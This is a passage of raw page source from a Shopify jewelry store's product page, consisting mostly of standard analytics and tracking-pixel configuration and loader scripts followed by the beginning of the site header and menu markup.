0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57513607261,storefrontBaseUrl: "https://www.ziella.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1458831453","configuration":"{\"accountID\":\"UCkULE\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1259733085","configuration":"{\"eventKey\":\"6b1c9175-361b-460b-9d37-8358e4fbf1a6\",\"name\":\"ziella-co - Axon Pixel\",\"storefrontToken\":\"941145ed9a7becf3f6fb4a359e727955\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1120862301","configuration":"{\"account_ID\":\"308914\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/ziella-co.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851312733","configuration":"{\"shopId\":\"ziella-co.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"606503005","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-1T2KH0HH8H\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-1T2KH0HH8H\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"570785885","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"5e6e3e2c-32ec-454f-812d-e8977f181a5c\",\"projectId\":\"2fd01dd2-db26-439e-8d81-2a824b7ef30a\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"500695133","configuration":"{\"shop\":\"ziella-co.myshopify.com\", \"shopliftUrl\":\"https:\/\/events.shoplift.ai\/api\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27baf6c866b53a6892b5de26ecda141b","type":"APP","apiClientId":7521861633,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"361103453","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":61183,\\\"pixel_id\\\":\\\"1684477585236767\\\",\\\"shop\\\":\\\"ziella-co.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Ziella\\\",\\\"status\\\":0,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312508509","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69337181","configuration":"{\"tagID\":\"2614253491853\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"20185181","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/586d16b378981908be2ccd08a92ed5f892027999\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"32374877","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar - Checkout Tracking"},{"id":"35881053","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GADS tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ziella.co","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"ziella-co.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.ziella.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"To My Man - You Complete Me","vendor":"ShineOn Fulfillment","id":"6906876067933","untranslatedTitle":"To My Man - You Complete Me","url":"\/products\/man04","type":"Jewelry"},"id":"40444038676573","image":{"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686"},"sku":"SO-6732023","title":"Stainless Steel Cuban Link Chain \/ Standard Box","untranslatedTitle":"Stainless Steel Cuban Link Chain \/ Standard Box"},{"price":{"amount":74.95,"currencyCode":"USD"},"product":{"title":"To My Man - You Complete Me","vendor":"ShineOn Fulfillment","id":"6906876067933","untranslatedTitle":"To My Man - You Complete Me","url":"\/products\/man04","type":"Jewelry"},"id":"40444038709341","image":{"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686"},"sku":"SO-6732024","title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","untranslatedTitle":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"To My Man - You Complete Me","vendor":"ShineOn Fulfillment","id":"6906876067933","untranslatedTitle":"To My Man - You Complete Me","url":"\/products\/man04","type":"Jewelry"},"id":"40444038742109","image":{"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686"},"sku":"SO-6732025","title":"Stainless Steel Cuban Link Chain \/ Luxury Box","untranslatedTitle":"Stainless Steel Cuban Link Chain \/ Luxury Box"},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"To My Man - You Complete Me","vendor":"ShineOn Fulfillment","id":"6906876067933","untranslatedTitle":"To My Man - You Complete Me","url":"\/products\/man04","type":"Jewelry"},"id":"40444038774877","image":{"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"},"sku":"SO-6732026","title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","untranslatedTitle":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box"}],"purchasingCompany":null},},"https://www.ziella.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57513607261","storefrontBaseUrl":"https:\/\/www.ziella.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Man - You Complete Me\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6906876067933\",\"untranslatedTitle\":\"To My Man - You Complete Me\",\"url\":\"\/products\/man04\",\"type\":\"Jewelry\"},\"id\":\"40444038676573\",\"image\":{\"src\":\"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686\"},\"sku\":\"SO-6732023\",\"title\":\"Stainless Steel Cuban Link Chain \/ Standard Box\",\"untranslatedTitle\":\"Stainless Steel Cuban Link Chain \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6906876067933,"gid":"gid:\/\/shopify\/Product\/6906876067933","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"man04","variants":[{"id":40444038676573,"price":5995,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"Stainless Steel Cuban Link Chain \/ Standard Box","sku":"SO-6732023"},{"id":40444038709341,"price":7495,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","sku":"SO-6732024"},{"id":40444038742109,"price":7995,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"Stainless Steel Cuban Link Chain \/ Luxury Box","sku":"SO-6732025"},{"id":40444038774877,"price":8995,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","sku":"SO-6732026"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6906876067933,"requestId":"ce895fc5-de35-44c5-95d4-f60a2b91b5e2-1768733245"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57513607261,
      theme_id: 138836181085,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ziella.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ziella.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ziella.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57513607261,"isMerchantRequest":null,"themeId":138836181085,"themeCityHash":"10269159052068996072","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6906876067933,"requestId":"ce895fc5-de35-44c5-95d4-f60a2b91b5e2-1768733245","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40444038676573,"productId":6906876067933,"productGid":"gid:\/\/shopify\/Product\/6906876067933","name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","price":"59.95","sku":"SO-6732023","brand":"ShineOn Fulfillment","variant":"Stainless Steel Cuban Link Chain \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40444038676573,"productId":6906876067933,"productGid":"gid:\/\/shopify\/Product\/6906876067933","name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","price":"59.95","sku":"SO-6732023","brand":"ShineOn Fulfillment","variant":"Stainless Steel Cuban Link Chain \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ziella.co\/products\/man04"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ziella.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script defer="" src="https://www.ziella.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js" data-application="storefront-renderer" data-shop-id="57513607261" data-render-region="gcp-us-central1" data-page-type="product" data-theme-instance-id="138836181085" data-theme-name="Shrine PRO" data-theme-version="1.0.4" data-monorail-region="shop_domain" data-resource-timing-sampling-rate="10" data-shs="true" data-shs-beacon="true" data-shs-export-with-fetch="true" data-shs-logs-sample-rate="1" data-shs-beacon-endpoint="https://www.ziella.co/api/collect"></script>
<link href="https://www.ziella.co/products/man04" hreflang="en" rel="alternate"><link href="https://www.ziella.co/de/products/man04" hreflang="de" rel="alternate"><link href="https://www.ziella.co/es/products/man04" hreflang="es" rel="alternate"></head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify="">.section-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }</style>


  <div class="announcement-bar announcement-bar-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17706676453469__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-background-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;">
    <div class="page-width">
      
        <splide-component data-type="loop" data-autoplay="true" data-autoplay-speed="5" data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop="20" data-gap-mobile="16" data-arrows="false" data-pagination="false">
      
        <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
          <div class="splide__track">
            <ul class="splide__list" data-columns-desktop="1" data-columns-mobile="1">
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div class="announcement-bar__item announcement-bar__item-center" style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        ">
<p class="announcement-bar__message">
                                
                                <span>VALENTINE’S DAY SALE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div class="announcement-bar__item announcement-bar__item-center" style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        ">
<p class="announcement-bar__message">
                                
                                <span>UP TO 50% OFF + FREE SHIPPING</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17706676453469__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 90px;
      max-width: 90px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify="">.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewBox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"></path>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"></circle>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"></path>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"></path>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </path></symbol>
</svg>



      
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</path></svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/black-friday-deals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            VALENTINE’S DAY SALE
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FOR HER
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
